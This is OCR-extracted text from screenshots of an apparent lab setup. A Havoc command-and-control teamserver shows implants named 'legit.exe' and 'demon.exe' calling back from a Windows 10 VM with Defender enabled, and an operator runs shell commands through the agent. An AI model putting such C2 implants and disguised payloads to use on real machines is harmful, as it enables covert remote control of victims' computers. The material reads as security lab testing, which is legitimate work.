 Activities VMware Workstation Jan 9 14:38
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... clean_win
mshta | LOLBAS (1) * tron - LAB Ma https://gist.githubu Directory listing fo
Not secure 10.10.6.55:8000
Directory listing for /
demon.exe
demon.iso
demon1.exe
legit.exe
legit.iso
legit1.exe
legit1.iso
Marauder_Default_4zHmu-uWHfM_20210216112607.exe
Marauder_Default_cipwo7N20_w_20210302090339.exe
G:\legit1.exe
[+] calling 0x00000000006BFDD8
Windows protected your PC
Micros
startin
More
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Don't run
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
16°C Fog ENG 14:38
09-01-2023
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities Havoc Jan 9 01:08
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
59659fae 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit1.exe 8108 x64 0s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] Initialized 1b1af126 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:53:24 [*] Initialized 4737c944 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:54:35 [*] Initialized 259bd426 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:56:36 [*] Initialized 622ce876 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 10:03:12 [*] Initialized 59659fae :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
LibreOffice Writer
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ [4737c944] HP/DESKTOP-FS3I8UJ [259bd426] HP/DESKTOP-FS3I8UJ
[09/01/2023 09:54:35] Agent 259BD426 authenticated from as DESKTOP-FS3I8UJ\HP :: [Internal: 10.10.6.54] [Process: legit.exe\5888] [Arch: x64] [Pivot: Direct]
09/01/2023 09:54:43 [Neo] Demon » shell dir
[*] [2817094C] Tasked demon to execute a shell command
[+] Send Task to Agent [66 bytes]
[+] Received Output [239 bytes]:
Volume in drive E has no label.
Volume Serial Number is 6562-5612
Directory of E:\
09-01-2023 12:53 844,618 legit.exe
1 File(s) 844,618 bytes
0 Dir(s) 0 bytes free
09/01/2023 09:55:03 [Neo] Demon » shell echo "123" > abc
[*] [148BF7C2] Tasked demon to execute a shell command
[+] Send Task to Agent [79 bytes]
[+] Received Output [19 bytes]:
Access is denied.
09/01/2023 09:59:57 [Neo] Demon » shell dir
[*] [1D9623CB] Tasked demon to execute a shell command
[HP/DESKTOP-FS3I8UJ] legit.exe/5888 x64
>>>
To direct input to this VM, click inside or press Ctrl+G.